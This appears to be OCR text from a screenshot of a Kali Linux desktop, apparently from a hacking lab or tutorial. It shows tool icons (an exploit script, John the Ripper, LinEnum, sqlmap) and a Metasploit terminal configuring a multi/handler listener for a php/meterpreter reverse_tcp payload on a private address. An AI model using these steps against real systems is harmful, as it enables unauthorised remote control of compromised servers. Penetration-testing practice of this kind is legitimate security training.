 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:30
1
43386.py
wordlists
JohnTheRip
per-
bleeding-j...
Trash
kali_linux_
didis_
shadows_...
kernel-exp.
c
LinEnum-
master
pics
pwnedOrN
ot
sqlmap-
request
root@kali-me: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.94.129
LHOST => 192.168.94.129
msf exploit(multi/handler) > set LPORT 3434
LPORT => 3434
msf exploit(multi/handler) >
KALI LINUX
Operating System Hacking & Security
$-
AIR
To return to your computer, press Ctrl+Alt.